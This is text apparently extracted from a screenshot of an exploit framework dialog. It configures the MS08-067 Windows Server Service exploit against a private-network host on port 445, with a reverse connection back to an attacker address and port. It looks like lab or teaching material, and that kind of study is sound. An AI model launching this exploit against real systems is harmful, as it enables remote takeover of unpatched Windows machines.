 Attack 192.168.75.180
MS08-067 Microsoft Server Service Relative Path Stack Corruption
This module exploits a parsing flaw in the path canonicalization code of NetAPI32.dll
through the Server Service. This module is capable of bypassing NX on some operating
systems and service packs. The correct target must be used to prevent the Server
Option Value
LHOST 192.168.75.165
LPORT 24351
RHOST + 192.168.75.180
RPORT 445
SMBPIPE BROWSER
Targets: 0 => Automatic Targeting
Use a reverse connection
Show advanced options
Launch